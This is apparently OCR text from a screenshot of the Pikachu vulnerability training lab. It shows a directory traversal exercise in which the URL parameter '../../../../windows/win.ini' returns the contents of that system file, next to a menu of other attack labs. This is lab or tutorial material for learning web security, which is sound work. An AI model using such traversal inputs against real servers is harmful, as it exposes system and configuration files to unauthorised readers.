 不安全 | 8091/vul/dir/dir_list.php?title=../../../../windows/win.ini
Pikachu 漏洞练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
系统介绍
目录遍历 > ../../
暴力破解
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
Cross-Site Scripting
CSRF
SQL-Inject
RCE
知乎 @kjcxmx